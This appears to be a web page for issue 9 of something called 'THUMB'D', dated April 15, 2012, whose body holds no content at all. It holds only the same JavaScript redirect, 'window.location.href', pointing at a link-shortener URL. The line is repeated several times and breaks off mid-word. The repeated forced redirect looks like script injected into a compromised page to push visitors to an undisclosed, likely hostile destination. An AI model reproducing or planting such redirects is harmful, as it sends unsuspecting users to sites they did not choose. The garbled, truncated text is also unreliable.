
THUMB’D – Issue 9
April 15, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...